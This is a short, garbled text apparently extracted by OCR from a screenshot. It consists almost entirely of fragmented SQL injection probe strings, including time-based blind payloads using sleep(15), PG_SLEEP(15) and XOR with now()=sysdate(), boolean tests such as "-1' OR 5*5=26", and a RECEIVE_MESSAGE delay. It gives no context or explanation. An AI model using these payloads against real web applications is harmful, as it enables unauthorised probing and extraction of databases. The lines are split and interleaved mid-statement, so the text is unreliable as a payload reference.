
RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Bangladesh0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
@@ZQ72G
-1' OR 5*5=2
'A035DPLC'=
or
1-1 OR 870=(SELECT
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=2
870 FROM
'sc2r1auf'='
PG_SLEEP(15))--
or
1-1) OR 35=(SELECT
-1" OR 5*5=25 or
1*if(now()=s
35 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
-1' OR 5*5=26 or
1????%2527%
'GqAcAwrJ'='
or
1-1 OR 961=(SELECT
-1' OR 5*5=26 or
@@pMJz9
961 FROM
'yzQu5Dfb'='
PG_SLEEP(15))--
1-1)) OR 893=
-1" OR 5*5=2
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
SELECT
-1' OR 5*5=26 or
@@4k6RK
-1' OR 5*5=2
'mapCXacI'='
'GqAcAwrJ'=
--
SELECT
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
@@X4uuN
-1' OR 5*5=2
'yzQu5Dfb'='
--
or
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--